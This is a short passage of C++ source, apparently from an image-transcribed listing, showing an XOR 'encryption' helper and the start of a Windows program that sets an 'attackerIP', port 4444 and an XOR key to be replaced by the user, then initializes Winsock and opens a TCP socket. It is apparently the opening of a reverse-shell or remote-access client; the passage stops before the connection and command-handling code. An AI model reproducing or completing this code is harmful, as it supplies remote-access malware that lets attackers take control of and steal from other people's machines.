 12
13 // XOR encryption
14 std::string xorEncrypt(const std::string& data, const std::string& key) {
15     std::string encrypted;
16     for (size_t i = 0; i < data.size(); ++i) {
17         encrypted += data[i] ^ key[i % key.size()];
18     }
19     return encrypted;
20 }
21
22 int main() {
23     std::string attackerIP = "192.168.1.1"; // replace with your iP address
24     int port = 4444; // replace with your port
25     std::string encryptionKey = "123456789"; // replace with XOR encryption key
26
27     // initialize Winsock
28     WSADATA wsData;
29     WORD version = MAKEWORD(2, 2);
30     if (WSAStartup(version, &wsData) != 0) {
31         std::cerr << "Error initializing Winsock.\n";
32         return 1;
33     }
34
35
36     SOCKET sockfd = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
37     if (sockfd == INVALID_SOCKET) {
38         std::cerr << "Socket creation failed.\n";
39         WSACleanup();
40         return 1;
41     }